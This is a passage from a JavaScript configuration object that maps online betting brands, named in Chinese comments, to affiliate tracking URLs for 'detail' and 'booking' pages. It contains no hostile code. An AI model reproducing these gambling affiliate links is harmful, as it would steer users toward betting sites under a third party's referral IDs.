        detail: "https://aff.188asia.com/19366/2",
        booking: "https://aff.188asia.com/19366/2"  },

    //必威
    biwei: {
        detail: "https://lucky871.com/kiwzek",
        booking: "https://lucky871.com/kiwzek"  },
    
    //韦德
    weide:{
        detail: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2",
        booking: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2"  },

     //雷竞技
    ljj:{
        detail: "https://www.ray06.com/?707287",
        booking: "https://www.ray06.com/?707287"  },
};